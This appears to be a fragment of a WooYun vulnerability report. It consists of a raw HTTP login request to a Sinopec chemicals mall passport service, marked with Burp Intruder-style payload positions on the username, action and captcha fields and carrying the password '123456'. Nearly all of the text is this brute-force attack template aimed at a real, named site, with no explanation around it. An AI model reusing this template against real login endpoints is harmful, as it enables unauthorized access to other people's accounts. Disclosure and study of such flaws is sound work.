 POST /sam/process.do?action=§authuser§ HTTP/1.1
Host: passport.easy-pec.com
Proxy-Connection: keep-alive
Content-Length: 288
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://mall.chemicals.sinopec.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://mall.chemicals.sinopec.com/dzsc/member/initMemberLogin.action?
url=http://mall.chemicals.sinopec.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=3B28B54A78E21A79E064F6C369E4F93D
callBack=http%3A%2F%2Fmall.chemicals.sinopec.com%2Fdzsc%2Fmember%2FloginForword.action%3Furl%
3Dhttp%3A%2F%2Fmall.chemicals.sinopec.com%2F&loginurl=http%3A%2F%2Fmall.chemicals.sinopec.com%
2Fdzsc%2Fapp%2Fportal%2Fmember%2FmemberLogin.jsp&authId=§admin§&password=123456
&regMember.veryCode=§YZM§
www.wooyun.org